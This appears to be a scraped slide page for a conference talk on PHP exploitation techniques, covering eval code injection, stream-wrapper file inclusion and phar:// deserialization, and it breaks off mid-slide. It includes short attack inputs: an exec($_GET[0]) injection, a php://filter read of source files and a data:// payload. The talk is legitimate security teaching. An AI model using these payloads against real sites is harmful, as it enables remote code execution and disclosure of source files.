



The document presents new PHP exploitation techniques discussed by Johannes Dahse at a conference, focusing on vulnerabilities such as PHAR deserialization, SQL injection, and remote code execution in various platforms like WooCommerce, WordPress, and Moodle. It highlights specific code snippets to illustrate these vulnerabilities and emphasizes the importance of proper input sanitization to prevent such attacks. Dahse concludes with a call for increased security awareness in PHP applications.




![Code Injection public function substitute_variables_and_eval($str) { // replace {x} and {y} with numbers like 1.2 $formula = $this->substitute_variables($str); if ($error = find_formula_errors($formula)) { return $error; } eval('$str = ' . $formula . ';'); // $str = exec($_GET[0]); return $str; } function find_formula_errors($formula) { while (preg_match('~{[[:alpha:]][^>} <{"']*}~', $formula, $regs)) { $formula = str_replace($regs[0], '1', $formula); } // check formula }](https://image.slidesharecdn.com/php-190425110429/75/New-PHP-Exploitation-Techniques-6-2048.jpg)
![Code Injection public function substitute_variables_and_eval($str) { // replace {x} and {y} with numbers like 1.2 $formula = $this->substitute_variables($str); if ($error = find_formula_errors($formula)) { return $error; } eval('$str = ' . $formula . ';'); return $str; } function find_formula_errors($formula) { while (preg_match('~{[[:alpha:]][^>} <{"']*}~', $formula, $regs)) { $formula = str_replace($regs[0], '1', $formula); } // check formula }](https://image.slidesharecdn.com/php-190425110429/75/New-PHP-Exploitation-Techniques-7-2048.jpg)


![URL-style wrappers allowed in PHP file operations, e.g. data://, zlib://, php:// Often used for PHP file inclusion: include($_GET["filename"]); What about other wrappers, like phar:// ? Credits: Sam Thomas from Secarma PHP Stream Wrappers ?filename=php://filter/convert.base64-encode/resource=index.php ?filename=data://text/plain;base64,cGhwaW5mbygpCg==](https://image.slidesharecdn.com/php-190425110429/75/New-PHP-Exploitation-Techniques-17-2048.jpg)




![Any file operation allows phar:// On access, Phar meta data is unserialize()‘d ➔ PHP Object Injection Phar:// Deserialization class File { function __destruct() { unlink($this->data); } } // output: rips include( 